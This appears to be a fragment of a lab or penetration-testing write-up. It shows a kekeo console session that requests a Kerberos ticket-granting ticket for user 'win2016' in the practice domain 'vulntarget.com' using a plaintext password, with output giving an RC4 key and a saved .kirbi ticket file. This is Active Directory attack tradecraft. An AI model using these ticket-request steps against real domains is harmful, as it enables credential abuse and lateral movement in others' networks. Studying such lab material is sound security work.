 kekeo # tgt::ask /user:win2016 /domain:vulntarget.com /password:Admin#123
Realm : vulntarget.com (vulntarget)
User : win2016 (win2016)
CName : win2016 [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/vulntarget.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): dfc8d2bfa540a0a6e2248a82322e654e
[kdc] name: win2019.vulntarget.com (auto)
[kdc] addr: 10.0.10.110 (auto)
> Ticket in file 'TGT_win2016@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi'
kekeo #